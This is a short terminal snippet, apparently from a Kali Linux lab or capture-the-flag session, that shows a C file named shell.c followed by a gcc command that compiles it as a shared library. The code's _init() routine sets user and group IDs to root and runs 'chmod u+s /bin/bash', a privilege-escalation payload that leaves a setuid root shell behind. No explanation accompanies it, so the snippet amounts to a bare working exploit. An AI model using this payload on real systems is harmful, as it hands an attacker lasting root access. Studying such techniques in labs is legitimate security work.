 └─$ cat shell.c
#include <stdlib.h>
#include <unistd.h>

void _init() {
    setuid(0);
    setgid(0);
    system("chmod u+s /bin/bash");
}

┌──(kali㉿kali)-[~/Downloads]
└─$ gcc -shared shell.c -o shell -nostartfiles -fPIC